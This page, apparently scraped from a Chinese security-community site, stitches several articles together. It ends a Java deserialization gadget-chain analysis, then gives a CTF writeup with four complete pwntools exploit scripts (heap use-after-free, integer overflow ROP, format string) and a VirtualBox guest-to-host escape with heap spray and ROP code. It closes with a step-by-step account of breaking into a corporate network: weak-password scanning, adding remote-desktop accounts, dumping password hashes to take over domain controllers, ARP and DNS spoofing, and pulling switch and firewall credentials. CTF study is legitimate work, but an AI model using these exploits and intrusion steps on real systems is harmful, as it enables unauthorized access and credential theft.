Proxy的结构,这里定义了一个虚假的`dummy`成员,虚假成员也会进行反序列化操作,虽然会抛弃掉这个成员,但是也会生成一个newHandle的值。
4.这里为了`BeanContextSupport`对象反序列化时能走到`readChildren`方法那,需要设置serializable要>0并且父类
`beanContextChildPeer`成员的值为当前对象。`BeanContextChildSupport`对象已经出现过了,这里直接进行`TC_REFERENCE`引用对应的`Handle`。
5.前面分析过在`readChildren`方法中会再次进行`ois.readObject()`,这里把payload里面的`AnnotationInvocationHandler`对象写入即可。这里try
catch住了,并没有抛出异常,虽然`dummy`是假属性依然会进行反序列化操作,目的就是完成反序列化操作生成newHandle值,用于后面直接进行引用。
6.这里就是原`JDK7u21`里面的payload,把`AnnotationInvocationHandler`对象引用至前面的handle地址即可。
## 四、总结
JDK7u21和8u20这两个payload不依赖第三方的jar,只需要满足版本的JRE即可进行攻击,整条链也十分巧妙,在8u20中的几个trick也让我对Java序列化机制有了进一步的认识。
## 五、参考链接
<https://github.com/pwntester/JRE8u20_RCE_Gadget>
<https://www.anquanke.com/post/id/87270>
<https://www.freebuf.com/vuls/176672.html>
<https://xz.aliyun.com/t/7240#toc-3>
<https://blog.csdn.net/silentbalanceyh/article/details/8183849>
|
社区文章
|
“第五空间”网络安全线下赛PWN部分WRITEUP
最近参加了“第五空间”网络安全线下赛,这次比赛以PWN为主,有几个比较典型的基础题。当时比赛的远程libc不方便加载调试,本人用本地libc进行复盘,写了一份writeup。
## 壹業
程序保护全开,应该用one_gadget获得shell。
标准的菜单题,有add、show、edit、delete功能,漏洞位于delete函数,是一个Use After Free漏洞:
第一步:先创建unsortedbin大小的chunk,free掉,然后再show,就能泄露libc地址。
第二步:free掉0x71大小的chunk,篡改此chunk的fd指针到malloc_hook-0x23处,然后add两次,就能修改malloc_hook为one_gadget地址。也就是fastbin
attack。
完整脚本如下
from pwn import *
context.log_level='debug'
r=process('./pwn1x')
def add(size):
r.recvuntil('>>')
r.sendline('1')
r.recvuntil(':')
r.sendline(str(size))
def show(idx):
r.recvuntil('>>')
r.sendline('2')
r.recvuntil(':')
r.sendline(str(idx))
def edit(idx,cont):
r.recvuntil('>>')
r.sendline('3')
r.recvuntil(':')
r.sendline(str(idx))
r.recvuntil(':')
r.sendline(cont)
def delete(idx):
r.recvuntil('>>')
r.sendline('4')
r.recvuntil(':')
r.sendline(str(idx))
add(0x60)#0
add(0x60)#1
add(0x60)#2
add(0xa0)#3
add(0x60)#4
add(0x60)#5
delete(3)
show(3)
r.recvuntil(':')
leak=u64(r.recv(6).ljust(8,'\x00'))
success(hex(leak))
mallochook=leak-0x68
lbase=leak-0x3c3b78
one=lbase+0xf0897
delete(0)
edit(0,p64(mallochook-0x23))
add(0x60)#6
add(0x60)#7
edit(7,'z'*0x13+p64(one))
add(0x30)#8
r.interactive()
## 三學
32位程序,提供了system函数:
注意到sub_80485e8函数,调用sub_80485ab获得整数nbytes,但是nbytes接下来作为signed
int进行比较,如果nbytes是0xffffffff识别为-1,就满足了-1<=10,但read时识别为大整数。因此存在整数溢出漏洞,可以在read时候造成栈溢出,接下来只需做常规ROP
getshell。
完整脚本如下
from pwn import *
context.log_level='debug'
r=process('./pwn3x')
sys=0x8048440
sh=0x804a04c
r.recvuntil(':')
r.sendline('/bin/sh\0')
r.recvuntil(':')
r.sendline('1')
r.recvuntil(':')
r.sendline('-1')
r.recvuntil('\n')
r.sendline('a'*0x50+p32(0xffffffff)+'b'*0xc+p32(sys)+p32(0)+p32(sh))
r.interactive()
## 四諦
32位菜单堆题:
add进行两次malloc,第一次malloc是把函数指针存放到chunk上,第二次是输入content。
delete将两个chunk释放,存在UAF漏洞:
show调用了chunk的函数指针,从而调用puts函数:
show调用的指针,默认指向如下函数:
每条记录的数据结构是:
a: void *func=0x80491f2;
char *pointtocont=b;
b: char [size];
创建两条content大小为0x20的记录,0号和1号,然后全都delete,得到4个fastbin chunk,如下图。
0a表示0号的指针块,0b表示0号的content块,1号同理。
接下来,只要malloc两个size=0x10的chunk,也就是做add(8,’xxxx’),就能把0a和1a串起来,1a的pointtocont指向0a,就能向0a写数据。
篡改0a的pointtocont指针指向GOT表,就能泄露函数地址,我们选择泄露puts的GOT表,得到libc地址,计算出system地址。
篡改0a的func指向system,后面跟’;sh’,利用bash分号的特性,实际上:
printnote的时候调用system(‘xxxxxxxx;sh’),就能getshell。
完整脚本如下
from pwn import *
context.log_level='debug'
r= process('./pwn4x')
def addnote(size,content):
r.recvuntil(":")
r.sendline("1")
r.recvuntil(":")
r.sendline(str(size))
r.recvuntil(":")
r.sendline(content)
def delnote(idx):
r.recvuntil(":")
r.sendline("2")
r.recvuntil(":")
r.sendline(str(idx))
def printnote(idx):
r.recvuntil(":")
r.sendline("3")
r.recvuntil(":")
r.sendline(str(idx))
got_puts=0x804c024
func=0x80491f2
addnote(32,"0"*4)#0
addnote(32,"1"*4)#1
addnote(32,"2"*4)#2
delnote(0)
delnote(1)
addnote(8,p32(func)+p32(got_puts))#3
printnote(0)
r.recvuntil(':')
puts=u32(r.recv(4))
success(hex(puts))
sys=puts-0xf7d9eb80+0xf7d79d80
delnote(3)
addnote(8,p32(sys)+';sh')#4
printnote(0)
r.interactive()
## 五蘊
32位程序,存在格式化字符串漏洞,直接向unk_804c044写特定数,然后输入同样的数,即可getshell。
完整脚本如下
from pwn import *
context.log_level='debug'
r=process('./pwn5x')
target=0x804c044
pay=p32(target)+p32(target+1)+p32(target+2)+p32(target+3)+'%10$hhn%11$hhn%12$hhn%13$hhn'
r.recvuntil(':')
r.sendline(pay)
r.recvuntil(':')
r.sendline(str(0x10101010))
r.interactive()
|
社区文章
|
# RealWorld CTF 2020/21 BoxEscape漏洞复现
# 前言
今年2月份RealWorld
CTF出了两道虚拟机逃逸的题目,之前没有接触过VirtualBox所以当时并没有研究。由于原题涉及的主机和虚拟机都是windows平台,源码编译和驱动编写似乎比较麻烦,所以我决定在linux平台搭建对应的环境并复现了比赛题目所涉及的逃逸漏洞。后面有空的话自己再进一步实现windows平台下的移植,有兴趣的可以参考Sauercl0ud所给出的关于原题的writeup,见文末链接。
本文所使用的环境如下,主机:linuxmint-20.1-cinnamon-64bit.iso,虚拟机:linuxmint-20.1-cinnamon-64bit.iso或xubuntu-20.04.1-desktop-amd64.iso,VirtualBox源码:VirtualBox-6.1.16.tar.bz2。注:在linux平台下的漏洞利用思路与windows下类似,但在如何寻找结构体以及劫持EIP部分存在一些不同。
# 漏洞分析
## 1.访问处理函数
漏洞涉及的虚拟设备为LsiLogicSCSI设备,在该设备的构造函数中,注册了端口LSILOGIC_BIOS_IO_PORT和LSILOGIC_SAS_BIOS_IO_PORT的访问处理函数(可直接在客户机中通过io函数访问)如下:
static DECLCALLBACK(int) lsilogicR3Construct(PPDMDEVINS pDevIns, int iInstance, PCFGMNODE pCfg)
{
...
/*
* Register I/O port space in ISA region for BIOS access
* if the controller is marked as bootable.
*/
if (fBootable)
{
if (pThis->enmCtrlType == LSILOGICCTRLTYPE_SCSI_SPI)
rc = PDMDevHlpIoPortCreateExAndMap(pDevIns, LSILOGIC_BIOS_IO_PORT, 4 /*cPorts*/, 0 /*fFlags*/,
lsilogicR3IsaIOPortWrite, lsilogicR3IsaIOPortRead,
lsilogicR3IsaIOPortWriteStr, lsilogicR3IsaIOPortReadStr, NULL /*pvUser*/,
"LsiLogic BIOS", NULL /*paExtDesc*/, &pThis->hIoPortsBios);
else if (pThis->enmCtrlType == LSILOGICCTRLTYPE_SCSI_SAS)
rc = PDMDevHlpIoPortCreateExAndMap(pDevIns, LSILOGIC_SAS_BIOS_IO_PORT, 4 /*cPorts*/, 0 /*fFlags*/,
lsilogicR3IsaIOPortWrite, lsilogicR3IsaIOPortRead,
lsilogicR3IsaIOPortWriteStr, lsilogicR3IsaIOPortReadStr, NULL /*pvUser*/,
"LsiLogic SAS BIOS", NULL /*paExtDesc*/, &pThis->hIoPortsBios);
else
AssertMsgFailedReturn(("Invalid controller type %d\n", pThis->enmCtrlType), VERR_INTERNAL_ERROR_3);
AssertRCReturn(rc, PDMDEV_SET_ERROR(pDevIns, rc, N_("LsiLogic cannot register legacy I/O handlers")));
}
...
}
## 2.lsilogicR3IsaIOPortWrite函数
该函数的主要实现为vboxscsiWriteRegister函数,在此函数内通过pVBoxSCSI->enmState字段维护了一个状态机,初始状态为VBOXSCSISTATE_NO_COMMAND。客户机向端口偏移为0的位置写入SCSI命令,主机从该端口中依次获取命令传输方向TXDIR、命令描述符块CDB的大小pVBoxSCSI->cbCDB、命令参数所需缓冲区大小的高低中位SIZE_BUFHI/LSB/MID,逐字节获取命令描述符并保存在pVBoxSCSI->abCDB中,并分配参数所需的缓冲区pVBoxSCSI->pbBuf。
准备就绪后,客户机通过端口偏移为1的位置逐字节写入命令参数,主机获取并保存在pVBoxSCSI->pbBuf中。其中pVBoxSCSI->iBuf字段记录了当前缓冲区访问的位置,pVBoxSCSI->cbBufLeft字段记录了剩余的待访问缓冲区大小。由于该部分代码较长,不在这里贴出。
## 3.lsilogicR3IsaIOPortReadStr函数
该函数的主要实现为vboxscsiReadString函数,处理客户机对上述两个端口的insb/w/l访问。当待访问缓冲区大于0时,从当前位置读取指定的字节数cbTransfer并更新pVBoxSCSI->iBuf和pVBoxSCSI->cbBufLeft字段。其中pcTransfers为字符串读操作的大小(参数),cb为字符串读操作的宽度,即b/w/l。
int vboxscsiReadString(PPDMDEVINS pDevIns, PVBOXSCSI pVBoxSCSI, uint8_t iRegister,
uint8_t *pbDst, uint32_t *pcTransfers, unsigned cb)
{
...
uint32_t cbTransfer = *pcTransfers * cb;
if (pVBoxSCSI->cbBufLeft > 0)
{
Assert(cbTransfer <= pVBoxSCSI->cbBuf);
if (cbTransfer > pVBoxSCSI->cbBuf)
{
memset(pbDst + pVBoxSCSI->cbBuf, 0xff, cbTransfer - pVBoxSCSI->cbBuf);
cbTransfer = pVBoxSCSI->cbBuf; /* Ignore excess data (not supposed to happen). */
}
/* Copy the data and adance the buffer position. */
memcpy(pbDst, pVBoxSCSI->pbBuf + pVBoxSCSI->iBuf, cbTransfer);
/* Advance current buffer position. */
pVBoxSCSI->iBuf += cbTransfer;
pVBoxSCSI->cbBufLeft -= cbTransfer;
/* When the guest reads the last byte from the data in buffer, clear
everything and reset command buffer. */
if (pVBoxSCSI->cbBufLeft == 0)
vboxscsiReset(pVBoxSCSI, false /*fEverything*/);
}
...
}
在这里将访问字节数cbTransfer与命令参数缓冲区的大小pVBoxSCSI->cbBuf进行了比较检查,但未检查cbTransfer是否超出了剩余待访问大小pVBoxSCSI->cbBufLeft。并且将cbTransfer设置为越界值时,
pVBoxSCSI->cbBufLeft字段将被更新为负数(unsigned int),可以实现进一步的越界读写。
# 漏洞利用
## 1.Heap spray
通过发送功能为GUEST_PROP_FN_GET_NOTIFICATION的GuestProperties HGCM服务调用进行Heap
spray,使后续申请的堆空间连续,以便对漏洞所涉及的pVBoxSCSI->pbBuf和漏洞利用结构体进行排布。对于每个HGCM
Client最大可创建的调用消息个数为GUEST_PROP_MAX_GUEST_CONCURRENT_WAITS(0x10个),Client个数为0x64个。在这一步我创建了0x50个Client,并为每个CLien发送0x10个消息实现Heap
Spray,后续分配的堆空间将在top chunk中分配。对应主机处理流程如下:
#0 guestProp::Service::getNotification (this=0x7f28b8001600, u32ClientId=2, callHandle=0x7f28cc544500, cParms=4, paParms=0x7f287b84ef60) at /home/john/Application/VirtualBox-6.1.16/src/VBox/HostServices/GuestProperties/VBoxGuestPropSvc.cpp:1216
#1 0x00007f28d4b64a59 in guestProp::Service::call (this=0x7f28b8001600, callHandle=0x7f28cc544500, u32ClientID=2, eFunction=6, cParms=4, paParms=0x7f287b84ef60) at /home/john/Application/VirtualBox-6.1.16/src/VBox/HostServices/GuestProperties/VBoxGuestPropSvc.cpp:1471
#2 0x00007f28d4b6758c in guestProp::Service::svcCall (pvService=0x7f28b8001600, callHandle=0x7f28cc544500, u32ClientID=2, pvClient=0x0, u32Function=6, cParms=4, paParms=0x7f287b84ef60, tsArrival=4461623782606) at /home/john/Application/VirtualBox-6.1.16/src/VBox/HostServices/GuestProperties/VBoxGuestPropSvc.cpp:372
Heap
spray所使用的结构为HGCMMsgCall结构体以及GetNotification调用传递的pszPatterns字符串,其中HGCMMsgCall结构体在HGCMService::GuestCall函数中创建:
int HGCMService::GuestCall(PPDMIHGCMPORT pHGCMPort, PVBOXHGCMCMD pCmd, uint32_t u32ClientId, uint32_t u32Function,
uint32_t cParms, VBOXHGCMSVCPARM paParms[], uint64_t tsArrival)
{
HGCMMsgCall *pMsg = new (std::nothrow) HGCMMsgCall(m_pThread);
...
return rc;
}
## 2.地址泄露
地址泄露所使用的结构体同样为HGCMMsgCall结构体,其中vtable字段和m_pfnCallback字段包含了VBoxC.so库中函数指针,m_pNext和m_pPrev字段用于链接其他HGCMMsgCall结构体并形成双链表,指向了结构体的堆地址,pHGCMPort指向了该类型HGCM调用的一些接口函数。在越界读漏洞的pbBuf后创建一些HGCMMsgCall结构体以实现地址泄露。
pwndbg> p *(struct HGCMMsgCall *)0x7f014c5e4660
$2 = {
<HGCMMsgHeader> = {
<HGCMMsgCore> = {
<HGCMReferencedObject> = {
_vptr.HGCMReferencedObject = 0x7f018cb1fb28 <vtable for HGCMMsgCall+16>,
...
},
members of HGCMMsgCore:
...
m_pfnCallback = 0x7f018c888c0e <hgcmMsgCompletionCallback(int32_t, HGCMMsgCore*)>,
m_pNext = 0x7f014c5e4b20,
m_pPrev = 0x7f014c5e4400,
...
},
members of HGCMMsgHeader:
pCmd = 0x7f01804a9e00,
pHGCMPort = 0x7f01800141b0
},
members of HGCMMsgCall:
u32ClientId = 58,
u32Function = 6,
...
}
通过HGCMMsgCall结构体首字段vtable指针可以泄露VBoxC.so库的基地址,通过m_pNext和m_pPrev指针泄露堆地址,具体方法如下:越界读获取一个HGCMMsgCall结构体curObj,记录越界读的偏移curPos,并获取该结构体中的m_pNext和m_pPrev指针;继续越界读获取下一HGCMMsgCall结构体nextObj,类似地获取其越界读偏移以及链表指针,当curObj->pPrev
- nextObj->pNext或curObj->pNext - nextObj->pPrev的值与nextObj->curPos -curObj->curPos的值相同时,表示两个结构体在链表中相邻,此时curObj的堆地址即为nextObj->pPrev/pNext。
## 3.命令执行
通过越界读在curObj结构体后获取一个保存pszPatterns字符串的chunk,覆盖该chunk并在其中设置ROP
gadgets。之后继续越界读获取nextObj,通过curObj地址计算pszPatterns字符串chunk的堆地址,越界写覆盖nextObj中的pHGCMPort指针,使其指向pszPatterns字符串chunk地址。当主机进程对nextObj结构体进行异步处理时调用其中的接口函数触发ROP实现命令执行。以上流程的主要利用代码如下,这里给出的ROP为源码编译成Debug版本产生的ROP:
/* Create oob pVBoxSCSI->pbBuf */
oobInit(0x70, 0x8);
/* Spray some HGCMMsgCall with specific pattern behind the pbBuf */
patternSize = 0x120;
pattern = calloc(1, patternSize);
for(i = 56; i < 60; i++){
sprayClient = VGDrv_HGCMConnect(vbguest, "VBoxGuestPropSvc");
for(j = 0; j < GUEST_PROP_MAX_GUEST_CONCURRENT_WAITS; j++){
sprintf(pattern, "dataprop%02d=%02d", sprayClient, j);
perfixLen = strlen(pattern);
memset(pattern + perfixLen, 0x41, patternSize - perfixLen - 1);
GPVMMDev_GetNotification(vegst, sprayClient, pattern, patternSize, timestamp, retbuf, retbufSize);
printf("[+]Heap spray, current clientID = 0x%x, current call = 0x%x\n", sprayClient, j);
}
}
/* Looking for a HGCMMsgCall obj chunk which size = 0x85 */
struct HGCMMsgCallInfo *curObj = calloc(1, sizeof(HGCMMsgCallInfo));
seekObj(curObj);
uint64_t curAddr = 0; //current object heap addr, get it later
uint64_t vboxcAddr = 0; //caculate it later for different vbox version
/* Looking for a pattern chunk to place our data */
uint8_t *cmdStr = "/usr/bin/gnome-calculator\n";
uint64_t *vulnPattern = calloc(1, patternSize);
vboxcAddr = curObj->vtableAddr - 0x61FB28; //caculate base addr of VBoxC.so in debug version
vulnPattern[0] = 0x0; //rbp for leave in gadget1
vulnPattern[1] = vboxcAddr + 0x11A1EB; //pop r12; pop rbp; ret; gadget2
vulnPattern[2] = vboxcAddr + 0x33d1AE; //xchg rax, rbp; fcos; leave; ret; rax = pattern chunk heap addr, gadget1 for stack pivot
vulnPattern[3] = vboxcAddr + 0x647078 + 0x8;//strcmp .got.plt + 0x8
vulnPattern[4] = vboxcAddr + 0x114385; //mov rax, qword ptr [rbp - 8]; pop rbp; ret; gadget3
vulnPattern[5] = 0x0; //rbp
vulnPattern[6] = vboxcAddr + 0x27f773; //pop rcx; ret; gadget4
vulnPattern[7] = 0xFFFFFFFFFFECE8B0; //rcx
vulnPattern[8] = vboxcAddr + 0x19D50E; //add rax, rcx; pop rbp; ret; gadget5
vulnPattern[9] = 0x0; //rbp
vulnPattern[10] = vboxcAddr + 0x38695C; //add rdx, 0x98; mov rdi, rdx; call rax; gadget6
memcpy(vulnPattern + 19, cmdStr, strlen(cmdStr)); //cmd string at rdx + 0x98
if(strlen(cmdStr) + 0x98 > patternSize){
printf("[+]Error: rop gadgets length is larger than pattern chunk size\n");
exit(-1);
}
uint64_t patternPos = seekPattern("dataprop", patternSize); //mark curent chunk data offset, in order to caculate heap addr larter
oobWriteAdd(vulnPattern, patternSize);
uint64_t patternAddr = 0; //pattern chunk heap addr
/* Looking for cur->pPrev or cur->pNext object in the double link */
sleep(3);
uint32_t tryTime = 0;
uint32_t objOffset = 0;
uint32_t fdOffset = 0;
uint32_t bkOffset = 0;
struct HGCMMsgCallInfo *nextObj = calloc(1, sizeof(HGCMMsgCallInfo));
for(tryTime = 0; tryTime < 0x10; tryTime++){
seekObj(nextObj);
objOffset = nextObj->curPos - curObj->curPos;
fdOffset = curObj->pPrev - nextObj->pNext;
bkOffset = curObj->pNext - nextObj->pPrev;
printf("[+]Checking object offset = 0x%llx, forward link offset = 0x%llx, backward link offset = 0x%llx\n", objOffset, fdOffset, bkOffset);
if(objOffset == fdOffset){
printf("[+]Get pPrev of current object, curObj addr = 0x%llx\n", nextObj->pNext);
curAddr = nextObj->pNext;
break;
} else if(objOffset == bkOffset){
printf("[+]Get pNext of current object, curObj addr = 0x%llx\n", nextObj->pPrev);
curAddr = nextObj->pPrev;
break;
}
/* If we cannot find adjacent object with limited attempt, update current object and pattern chunk, goto next trail loop */
if((tryTime != 0) && (tryTime%3 == 0)){
memcpy(curObj, nextObj, sizeof(HGCMMsgCallInfo));
printf("[+]Update current object and pattern chunk for a new trail, curPos = 0x%llx\n", curObj->curPos);
patternPos = seekPattern("dataprop", patternSize);
oobWriteAdd(vulnPattern, patternSize);
}
}
以下是HGCMMsgCall->pHGCMPort字段所包含的接口函数,若客户机用户程序不发送任何后续消息,主机进程将调用pfnCompleted接口函数完成当前HGCMMsgCall结构体的处理;若客户机再次使用对应的ClientID发送GetNotification调用消息,主机进程将调用pfnIsCmdCancelled接口函数取消原HGCMMsgCall结构体表示的消息。
typedef struct PDMIHGCMPORT {
DECLR3CALLBACKMEMBER(int, pfnCompleted,(PPDMIHGCMPORT pInterface, int32_t rc, PVBOXHGCMCMD pCmd));
DECLR3CALLBACKMEMBER(bool, pfnIsCmdRestored,(PPDMIHGCMPORT pInterface, PVBOXHGCMCMD pCmd));
DECLR3CALLBACKMEMBER(bool, pfnIsCmdCancelled,(PPDMIHGCMPORT pInterface, PVBOXHGCMCMD pCmd));
DECLR3CALLBACKMEMBER(uint32_t, pfnGetRequestor,(PPDMIHGCMPORT pInterface, PVBOXHGCMCMD pCmd));
DECLR3CALLBACKMEMBER(uint64_t, pfnGetVMMDevSessionId,(PPDMIHGCMPORT pInterface));
} PDMIHGCMPORT;
劫持pfnCompleted接口函数的情形如下,函数参数为pMsgHdr->pHGCMPort、result和pMsgHdr->pCmd。
RAX 0xffffffd9
RBX 0x7f3cb8001638 —▸ 0x7f3cb8012290 —▸ 0x7f3cb80122d0 —▸ 0x7f3cb8012310 —▸ 0x7f3cb8012350 ◂— ...
RCX 0x7f3cd45e3398 ◂— 0x4242424242424242 ('BBBBBBBB')
RDX 0x7f3cd45e3398 ◂— 0x4242424242424242 ('BBBBBBBB')
RDI 0x7f3cd45e3398 ◂— 0x4242424242424242 ('BBBBBBBB')
RSI 0xffffffd9
R8 0x4242424242424242 ('BBBBBBBB')
R9 0x7f3cfcb460e8 ◂— 'void PGMPhysReleasePageMappingLock(PVMCC, PPGMPAGEMAPLOCK)'
...
─────────────────────────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────────────────────────
► 0x7f3cffcf4cc0 call r8 <0x4242424242424242>
0x7f3cffcf4cc3 jmp 0x7f3cffcf4cd1 <0x7f3cffcf4cd1>
0x7f3cffcf4cc5 mov eax, 0xfffffe99
0x7f3cffcf4cca jmp 0x7f3cffcf4cd1 <0x7f3cffcf4cd1>
0x7f3cffcf4ccc mov eax, 0xffffa87d
0x7f3cffcf4cd1 leave
0x7f3cffcf4cd2 ret
...
─────────────────────────────────────────────────────────────[ SOURCE (CODE) ]──────────────────────────────────────────────────────────────
In file: /home/john/Application/VirtualBox-6.1.16/src/VBox/Main/src-client/HGCM.cpp
997 LogFlow(("MAIN::hgcmMsgCompletionCallback: message %p\n", pMsgCore));
998
999 if (pMsgHdr->pHGCMPort)
1000 {
1001 if (!g_fResetting)
► 1002 return pMsgHdr->pHGCMPort->pfnCompleted(pMsgHdr->pHGCMPort,
1003 g_fSaveState ? VINF_HGCM_SAVE_STATE : result, pMsgHdr->pCmd);
1004 return VERR_ALREADY_RESET; /* best I could find. */
1005 }
1006 return VERR_NOT_AVAILABLE;
1007 }
劫持pfnIsCmdCancelled接口函数的情形如下,函数参数为pMsgHdr->pHGCMPort和pMsgHdr->pCmd。本文通过这里的rax寄存器和"xchg
rax, rbp"gadget实现stackpivot,并进一步构造ROP达到命令执行。
*RAX 0x7f86305e4b58 ◂— 0x4242424242424242 ('BBBBBBBB') pHGCMPort
RBX 0x7f865d5f42be (HGCMService::svcHlpIsCallCancelled(VBOXHGCMCALLHANDLE_TYPEDEF*)) ◂— endbr64
*RCX 0x4242424242424242 ('BBBBBBBB')
*RDX 0x7f86305e4b58 ◂— 0x4242424242424242 ('BBBBBBBB') pCmd
*RDI 0x7f86305e4b58 ◂— 0x4242424242424242 ('BBBBBBBB') pHGCMPort
*RSI 0x7f86305e4b58 ◂— 0x4242424242424242 ('BBBBBBBB') pCmd
*R8 0x7f85bdb05d60 ◂— 0x3
R9 0x4
...
─────────────────────────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────────────────────────
► 0x7f865d5f44cf <HGCMService::svcHlpIsCallCancelled(VBOXHGCMCALLHANDLE_TYPEDEF*)+529> call rcx <0x4242424242424242>
0x7f865d5f44d1 <HGCMService::svcHlpIsCallCancelled(VBOXHGCMCALLHANDLE_TYPEDEF*)+531> nop
0x7f865d5f44d2 <HGCMService::svcHlpIsCallCancelled(VBOXHGCMCALLHANDLE_TYPEDEF*)+532> leave
0x7f865d5f44d3 <HGCMService::svcHlpIsCallCancelled(VBOXHGCMCALLHANDLE_TYPEDEF*)+533> ret
...
─────────────────────────────────────────────────────────────[ SOURCE (CODE) ]──────────────────────────────────────────────────────────────
In file: /home/john/Application/VirtualBox-6.1.16/src/VBox/Main/src-client/HGCM.cpp
902 AssertPtrReturn(pCmd, false);
903
904 PPDMIHGCMPORT pHgcmPort = pMsgHdr->pHGCMPort;
905 AssertPtrReturn(pHgcmPort, false);
906
► 907 return pHgcmPort->pfnIsCmdCancelled(pHgcmPort, pCmd);
908 }
909
## 4.Demo
参考链接:
<https://www.virtualbox.org/wiki/Linux%20build%20instructions>
<https://www.giantbranch.cn/2019/08/07/%E5%9C%A8ubuntu%2018.04%E4%B8%8A%E7%BC%96%E8%AF%91VirtualBox/>
<https://secret.club/2021/01/14/vbox-escape.html>
|
社区文章
|
**1、弱口令扫描提权进服务器**
**首先ipconfig自己的ip** 为10.10.12.* ***** ,得知要扫描的网段为10.10.0.1-10.10.19.555
**,楼层总共为19层,所以为19** ,扫描结果如下:
* * *
**ipc 弱口令的就不截登录图了,我们看mssql 弱口令,先看10.10.9.1 _,sa_ 密码为空我们执行**
**执行一下命令看看**
* * *
**开了3389 ,直接加账号进去**
* * *
**一看就知道是财务系统的服务器,我们千万不能搞破坏呀,看看另一台如图**
* * *
**直接加个后门,**
* * *
**有管理员进去了,我就不登录了,以此类推拿下好几台服务器。**
**2 、域环境下渗透搞定域内全部机器**
**经测试10.10.1.1-10.10.1.255 网段有域,根据扫描到的服务器账号密码登录一下,执行ipconfig /all 得知**
* * *
**当前域为fsll.com ,ping _一下fsll.com_** 得知域服务器iP 为 **10.10.1.36** ,执行命令 **net user
/domain 如图**
* * *
**我们需要拿下域服务器,我们的思路是抓hash ,因为嗅探的话管理员很少登陆所以时间上来不及,那好吧,执行PsExec.exe -s -u
administrator -p administrator \10.10.1.36 -c c:\s.exe**
,这句命令的意思是利用当前控制的服务器抓取域服务器ip的hash,10.10.1.36为域服务器,如图:
* * *
**利用cluster 这个用户我们远程登录一下域服务器如图:**
* * *
**尽管我们抓的不是administrator 的密码,但是仍然可以远程登录,通过本地抓取域服务器我们得到了administrator 的密码如图:**
* * *
**得知域服务器管 理员密码和用户名同名,早知道就不用这么麻烦抓hash** 了,那么我们获得域服务器,那又该如何获得域下的服务器呢,大家看我的思路如图:
**域下有好几台服务器,我们可以ping 一下ip _,这里只ping_ 一台,ping**
blade9 **得知iP 为10.10.1.22 ,然后我们右键管理添加账户密码这样就可以远程登录了,以此类推,就可以拿下域下的所有机器。。如图:**
* * *
**经过的提前扫描,服务器主要集中到10.10.1.1-10.10.1.254
这个段,加上前面弱口令的一些服务器这个段算是搞完了。我在打开域服务器的远程连接中查看到还有10.13.50.X _段,经扫描10.13.50.101
开了3389_ ,我用nessus 扫描如下图**
* * *
**利用ms08067 成功溢出服务器,成功登录服务器**
* * *
**我插管理员在线,貌似也是有域的,这就是域服务器,而且域下没有别的机器,我们经抓hash 得知administrator 密码为zydlasen**
**这样两个域我们就全部拿下了。**
**3 、通过oa 系统入侵进服务器**
**Oa 系统的地址是**<http://10.10.1.21:8060/oa/login.vm> **如图**
* * *
**没有验证码,我插,试了好多弱口令都不行,没办法想到了溯雪,所以就开溯雪配置好如图**
* * *
**填写错误标记开扫结果如下**
* * *
**下面我们进OA**
* * *
**我们想办法拿webshell ,在一处上传地方上传jsp 马如图**
* * *
**利用jsp 的大马同样提权ok ,哈哈其实这台服务器之前已经拿好了**
**4 、利用tomcat 提权进服务器**
**用nessus 扫描目标ip 发现如图**
* * *
**登录如图:**
* * *
**找个上传的地方上传如图:**
* * *
**然后就是同样执行命令提权,过程不在写了**
**5 、利用cain 对局域网进行ARP 嗅探和DNS 欺骗**
**首先测试ARP 嗅探如图**
* * *
**测试结果如下图:**
* * *
**哈哈嗅探到的东西少是因为这个域下才有几台机器**
**下面我们测试DNS欺骗,如图:**
* * *
**10.10.12.188 是我本地搭建了小旋风了,我们看看结果:**
* * *
**(注:欺骗这个过程由于我之前录制了教程,截图教程了)**
**6 、成功入侵交换机**
**我在扫描10.10.0. 段的时候发现有个3389 好可疑地址是10.10.0.65 ,经过nessus
扫描也没发现明显可利用的漏洞,后来经过查看之前抓hash 得到这台服务器的密码为lasenjt,
我插,感觉测评我们公司的运气是杠杠的,不过也从侧面知道安全是做的何等的烂呀**
**我们进服务器看看,插有福吧看着面熟吧**
* * *
**装了思科交换机管理系统,我们继续看,有两个 管理员**
* * *
**这程序功能老强大了,可以直接配置个管理员登陆N 多交换机,经过翻看,直接得出几台交换机的特权密码如图**
* * *
**172.16.4.1,172.16.20.1 密码分别为:@lasenjjz ,@lasenjjz
,好几个特权密码这里就不一一列举了,下面利用另一种方法读配置文件,利用communuity string 读取,得知已知的值为lasenjtw
*,下面我们利用IP Network Browser 读取配置文件如图:**
* * *
**点config ,必须写好对应的communuity string 值,如图:**
* * *
**远程登录看看,如图:**
* * *
**直接进入特权模式,以此类推搞了将近70 台交换机如图:**
* * *
**总结交换机的渗透这块,主要是拿到了cisco** 交换机的管理系统直接查看特权密码和直接用communuity string
读取配置文件查看交换机用户密码和特权密码,如果没拿到思科交换机管理系统的话就只能靠nessus 扫描了,只要是public
权限就能读取配置文件了,之前扫描到一个nessus 的结果为public ,这里上一张图,**
* * *
**确实可以读取配置文件的。**
**除此之外还渗进了一些web 登录交换机和一个远程管理控制系统如下图**
* * *
**直接用UID** 是USERID ,默认PW 是PASSW0RD( 注意是数字0 不是字母O) 登录了,可以远程管理所有的3389 。
* * *
**上图千兆交换机管理系统。**
**7 、入侵山石网关防火墙**
**对某公司网关进行渗透测试。。。具体详情如下:
思路是通过社工来搞定网关,所以就想办法收集内网管理员的信息,经测试发现域服务器的域用户比较多,所以就给服务器安装了 cain 进行本地 hash
的读取,读取信息如图:**
* * *
**网关是山石网关,在不知道具体有哪些用户名(默认有个 hillstone
无法删除,属于内置用户)的情况下只能根据最有可能的账号结合抓到的密码一个一个测试,最终还是没成功,后来想到叫人写个程序暴力破解,但是发现错误三次,就会锁定
IP2 分钟,所以效果不是很好,登陆域服务器发现桌面有个屏幕录像专家,打开看个教程,发现服务器登陆过网关,里面有 id 地址记录,地址是
172.16.251.254 这样就想到用 ie 密码读取器来查看 ie 历史密码 如图:**
* * *
**然后登陆网关如图: _**_**
* * *
* * *
**经过半天的努力,防火墙网关我进来了,我渗透进一台域服务器,进去抓了域所有用户的密码一个个去试网关,都没成功,忽然发现桌面上安装了屏幕录制专家,我就打开看了,发现有个录像里****
ie ** **家里里**** 172.16.251.254 ** **,这不就是网关的地址么,所以我就用**** administrator **
**登陆了域服务器,然后打开网关地址,妈呀网关的账号直接就在记录里,可惜没有密码,哈哈不过这也不错,真心比乱搞强多了,然后忽然想到用**** IE **
